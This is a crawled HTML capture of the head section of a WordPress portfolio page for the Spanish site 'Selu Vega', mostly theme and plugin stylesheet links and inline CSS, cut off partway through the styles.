

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seluvega.es/portfolio/
body_size: 26933
content:
<!doctype html>
<html lang="es" class="no-js" itemtype="https://schema.org/WebPage" itemscope>
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
	<title>Portfolio &#8211; Selu Vega</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Selu Vega &raquo; Feed" href="https://seluvega.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Selu Vega &raquo; Feed de los comentarios" href="https://seluvega.es/comments/feed/" />
			<script>document.documentElement.classList.remove( 'no-js' );</script>
			<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://seluvega.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseluvega.es%2Fportfolio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://seluvega.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseluvega.es%2Fportfolio%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--kb-palette-6: #f1de02;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: var(--global-font-size-small);--wp--preset--font-size--medium: var(--global-font-size-medium);--wp--preset--font-size--large: var(--global-font-size-large);--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: var(--global-font-size-larger);--wp--preset--font-size--xxlarge: var(--global-font-size-xxlarge);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fontawesome-free-css' href='https://seluvega.es/wp-content/plugins/getwid/vendors/fontawesome-free/css/all.min.css?ver=5.5.0' media='all' />
<link rel='stylesheet' id='slick-css' href='https://seluvega.es/wp-content/plugins/getwid/vendors/slick/slick/slick.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://seluvega.es/wp-content/plugins/getwid/vendors/slick/slick/slick-theme.min.css?ver=1.9.0' media='all' />
<link rel='stylesheet' id='mp-fancybox-css' href='https://seluvega.es/wp-content/plugins/getwid/vendors/mp-fancybox/jquery.fancybox.min.css?ver=3.5.7-mp.1' media='all' />
<link rel='stylesheet' id='getwid-blocks-css' href='https://seluvega.es/wp-content/plugins/getwid/assets/css/blocks.style.css?ver=2.1.3' media='all' />
<style id='getwid-blocks-inline-css'>
.wp-block-getwid-section .wp-block-getwid-section__wrapper .wp-block-getwid-section__inner-wrapper{max-width: 1450px;}
/*# sourceURL=getwid-blocks-inline-css */
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://seluvega.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=a795b7b5b8fc71b1610a47c9d47e0e30' media='all' />
<link rel='stylesheet' id='eb-reusable-block-style-34341-css' href='https://seluvega.es/wp-content/uploads/eb-style/reusable-blocks/eb-reusable-34341.min.css?ver=a08aebd128' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://seluvega.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1769536850' media='all' />
<link rel='stylesheet' id='kadence-global-css' href='https://seluvega.es/wp-content/themes/kadence/assets/css/global.min.css?ver=1.4.3' media='all' />
<style id='kadence-global-inline-css'>
/* Kadence Base CSS */
:root{--global-palette1:#f6d805;--global-palette2:#127c03;--global-palette3:#1A202C;--global-palette4:#6c6c6c;--global-palette5:#4A5568;--global-palette6:#718096;--global-palette7:#f4f4f0;--global-palette8:#F7FAFC;--global-palette9:#ffffff;--global-palette10:oklch(from var(--global-palette1) calc(l + 0.10 * (1 - l)) calc(c * 1.00) calc(h + 180) / 100%);--global-palette11:#13612e;--global-palette12:#1159af;--global-palette13:#b82105;--global-palette14:#f7630c;--global-palette15:#f5a524;--global-palette9rgb:255, 255, 255;--global-palette-highlight:var(--global-palette1);--global-palette-highlight-alt:var(--global-palette2);--global-palette-highlight-alt2:var(--global-palette9);--global-palette-btn-bg:var(--global-palette1);--global-palette-btn-bg-hover:var(--global-palette2);--global-palette-btn:var(--global-palette9);--global-palette-btn-hover:var(--global-palette9);--global-palette-btn-sec-bg:var(--global-palette7);--global-palette-btn-sec-bg-hover:var(--global-palette2);--global-palette-btn-sec:var(--global-palette3);--global-palette-btn-sec-hover:var(--global-palette9);--global-body-font-family:'Work Sans', var(--global-fallback-font);--global-heading-font-family:'Work Sans', var(--global-fallback-font);--global-primary-nav-font-family:inherit;--global-fallback-font:sans-serif;--global-display-fallback-font:sans-serif;--global-content-width:1450px;--global-content-wide-width:calc(1450px + 230px);--global-content-narrow-width:1000px;--global-content-edge-padding:0rem;--global-content-boxed-padding:2.99rem;--global-calc-content-width:calc(1450px - var(--global-content-edge-padding) - var(--global-content-edge-padding) );--wp--style--global--content-size:var(--global-calc-content-width);}.wp-site-blocks{--global-vw:calc( 100vw - ( 0.5 * var(--scrollbar-offset)));}body{background:var(--global-palette8);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}body, input, select, optgroup, textarea{font-style:normal;font-weight:normal;font-size:17px;line-height:1.6;font-family:var(--global-body-font-family);color:var(--global-palette4);}.content-bg, body.content-style-unboxed .site{background:var(--global-palette9);}h1,h2,h3,h4,h5,h6{font-family:var(--global-heading-font-family);}h1{font-weight:700;font-size:32px;line-height:1.5;color:var(--global-palette3);}h2{font-weight:700;font-size:28px;line-height:1.5;color:var(--global-palette3);}h3{font-weight:700;font-size:24px;line-height:1.5;color:var(--global-palette3);}h4{font-weight:700;font-size:22px;line-height:1.5;color:var(--global-palette4);}h5{font-weight:700;font-size:20px;line-height:1.5;color:var(--global-palette4);}h6{font-weight:700;font-size:18px;line-height:1.5;color:var(--global-palette5);}.entry-hero .kadence-breadcrumbs{max-width:1450px;}.site-container, .site-header-row-layout-contained, .site-footer-row-layout-contained, .entry-hero-layout-contained, .comments-area, .alignfull > .wp-block-cover__inner-container, .alignwide > .wp-block-cover__inner-container{max-width:var(--global-content-width);}.content-width-narrow .content-container.site-container, .content-width-narrow .hero-container.site-container{max-width:var(--global-content-narrow-width);}@media all and (min-width: 1680px){.wp-site-blocks .content-container  .alignwide{margin-left:-115px;margin-right:-115px;width:unset;max-width:unset;}}@media all and (min-width: 1260px){.content-width-narrow .wp-site-blocks .content-container .alignwide{margin-left:-130px;margin-right:-130px;width:unset;max-width:unset;}}.content-style-boxed .wp-site-blocks .entry-content .alignwide{margin-left:calc( -1 * var( --global-content-boxed-padding ) );margin-right:calc( -1 * var( --global-content-boxed-padding ) );}.content-area{margin-top:0.26rem;margin-bottom:0.26rem;}@media all and (max-width: 1024px){.content-area{margin-top:3rem;margin-bottom:3rem;}}@media all and (max-width: 767px){.content-area{margin-top:2rem;margin-bottom:2rem;}}@media all and (max-width: 1024px){:root{--global-content-boxed-padding:2rem;}}@media all and (max-width: 767px){:root{--global-content-edge-padding:1.09rem;--global-content-boxed-padding:1.5rem;}}.entry-content-wrap{padding:2.99rem;}@media all and (max-width: 1024px){.entry-content-wrap{padding:2rem;}}@media all and (max-width: 767px){.entry-content-wrap{padding:1.5rem;}}.entry.single-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.entry.loop-entry{box-shadow:0px 15px 15px -10px rgba(0,0,0,0.05);}.loop-entry .entry-content-wrap{padding:1.72rem;}@media all and (max-width: 1024px){.loop-entry .entry-content-wrap{padding:5.15rem;}}@media all and (max-width: 767px){.loop-entry .entry-content-wrap{padding:1.5rem;}}button, .button, .wp-block-button__link, input[type="button"], input[type="reset"], input[type="submit"], .fl-button, .elementor-button-wrapper .elementor-button, .wc-block-components-checkout-place-order-button, .wc-block-cart__submit{box-shadow:0px 0px 0px -7px rgba(0,0,0,0);}button:hover, button:focus, button:active, .button:hover, .button:focus, .button:active, .wp-block-button__link:hover, .wp-block-button__link:focus, .wp-block-button__link:active, input[type="button"]:hover, input[type="button"]:focus, input[type="button"]:active, input[type="reset"]:hover, input[type="reset"]:focus, input[type="reset"]:active, input[type="submit"]:hover, input[type="submit"]:focus, input[type="submit"]:active, .elementor-button-wrapper .elementor-button:hover, .elementor-button-wrapper .elementor-button:focus, .elementor-button-wrapper .elementor-button:active, .wc-block-cart__submit:hover{box-shadow:0px 15px 25px -7px rgba(0,0,0,0.1);}.kb-button.kb-btn-global-outline.kb-btn-global-inherit{padding-top:calc(px - 2px);padding-right:calc(px - 2px);padding-bottom:calc(px - 2px);padding-left:calc(px - 2px);}@media all and (min-width: 1025px){.transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}@media all and (max-width: 1024px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:90px;}}@media all and (max-width: 767px){.mobile-transparent-header .entry-hero .entry-hero-container-inner{padding-top:50px;}}#kt-scroll-up-reader, #kt-scroll-up{border-radius:0px 0px 0px 0px;bottom:30px;font-size:1.2em;padding:0.4em 0.4em 0.4em 0.4em;}#kt-scroll-up-reader.scroll-up-side-right, #kt-scroll-up.scroll-up-side-right{right:30px;}#kt-scroll-up-reader.scroll-up-side-left, #kt-scroll-up.scroll-up-side-left{left:30px;}.entry-hero.page-hero-section .entry-header{min-height:200px;}
/* Kadence Header CSS */
.wp-site-blocks #mobile-header{display:block;}.wp-site-blocks #main-header{display:none;}@media all and (min-width: 2497px){.wp-site-blocks #mobile-header{display:none;}.wp-site-blocks #main-header{display:block;}}@media all and (max-width: 2496px){.mobile-transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.kadence-scrollbar-fixer.mobile-transparent-header #masthead{right:var(--scrollbar-offset,0);}.mobile-transparent-header #masthead, .mobile-transparent-header .site-top-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-main-header-wrap .site-header-row-container-inner, .mobile-transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}.site-header-row-tablet-layout-fullwidth, .site-header-row-tablet-layout-standard{padding:0px;}}@media all and (min-width: 2497px){.transparent-header #masthead{position:absolute;left:0px;right:0px;z-index:100;}.transparent-header.kadence-scrollbar-fixer #masthead{right:var(--scrollbar-offset,0);}.transparent-header #masthead, .transparent-header .site-top-header-wrap .site-header-row-container-inner, .transparent-header .site-main-header-wrap .site-header-row-container-inner, .transparent-header .site-bottom-header-wrap .site-header-row-container-inner{background:transparent;}}.site-branding a.brand img{max-width:140px;}.site-branding a.brand img.svg-logo-image{width:140px;}@media all and (max-width: 767px){.site-branding a.brand img{max-width:160px;}.site-branding a.brand img.svg-logo-image{width:160px;}}.site-branding{padding:0px 0px 0px 20px;}@media all and (max-width: 767px){.site-branding{padding:1.11em 1.11em 1.11em 1.11em;}}#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}@media all and (max-width: 767px){#masthead, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) > .site-header-row-container-inner{background:#ffffff;}}.site-main-header-wrap .site-header-row-container-inner{border-bottom:15px none var(--global-palette5);}.site-main-header-inner-wrap{min-height:90px;}@media all and (max-width: 767px){.site-main-header-inner-wrap{min-height:50px;}}.site-main-header-wrap .site-header-row-container-inner>.site-container{padding:0em 0em 0em 0em;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.site-header-row-container):not(.item-hidden-above):not(.site-main-header-wrap), #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start):not(.item-hidden-above) > .site-header-row-container-inner{background:var(--global-palette3);}.site-main-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-upper-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-header-inner-wrap.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-top-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck, .site-bottom-header-wrap.site-header-row-container.site-header-focus-item.site-header-row-layout-standard.kadence-sticky-header.item-is-fixed.item-is-stuck{box-shadow:0px 0px 0px 0px rgba(0,0,0,0);}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .header-menu-container > ul > li > a{color:#fbfbf7;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .mobile-toggle-open-container .menu-toggle-open, #masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .search-toggle-open-container .search-toggle-open{color:#fbfbf7;}#masthead .kadence-sticky-header.item-is-fixed:not(.item-at-start) .site-branding img{max-width:110px;}.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li>a:after{width:calc( 100% - 1.48em);}.main-navigation .primary-menu-container > ul > li.menu-item > a{padding-left:calc(1.48em / 2);padding-right:calc(1.48em / 2);padding-top:1.62em;padding-bottom:1.62em;color:#000000;}.main-navigation .primary-menu-container > ul > li.menu-item .dropdown-nav-special-toggle{right:calc(1.48em / 2);}.main-navigation .primary-menu-container > ul li.menu-item > a{font-style:italic;font-weight:normal;font-size:18px;}.main-navigation .primary-menu-container > ul > li.menu-item > a:hover{color:var(--global-palette-highlight);}
					.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-menu-ancestor>a:after,
					.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-page-parent>a:after,
					.header-navigation[class*="header-navigation-style-underline"] .header-menu-container.primary-menu-container>ul>li.current-product-ancestor>a:after
				{transform:scale(1, 1) translate(50%, 0);}
					.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-item > a, 
					.main-navigation .primary-menu-container > ul > li.menu-item.current-menu-ancestor > a, 
					.main-navigation .primary-menu-container > ul > li.menu-item.current-page-parent > a,
					.main-navigation .primary-menu-container > ul > li.menu-item.current-product-ancestor > a
				{color:var(--global-palette3);}.header-navigation .header-menu-container ul ul.sub-menu, .header-navigation .header-menu-container ul ul.submenu{background:#b6b5b5;box-shadow:0px 2px 13px 0px rgba(0,0,0,0.1);}.header-navigation .header-menu-container ul ul li.menu-item, .header-menu-container ul.menu > li.kadence-menu-mega-enabled > ul > li.menu-item > a{border-bottom:1px solid rgba(255,255,255,0.1);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item > a{width:300px;padding-top:1em;padding-bottom:1em;color:var(--global-palette8);font-style:normal;font-size:16px;}.header-navigation .header-menu-container ul ul li.menu-item > a:hover{color:var(--global-palette9);background:var(--global-palette4);border-radius:0px 0px 0px 0px;}.header-navigation .header-menu-container ul ul li.menu-item.current-menu-item > a{color:var(--global-palette9);background:#dedede;border-radius:0px 0px 0px 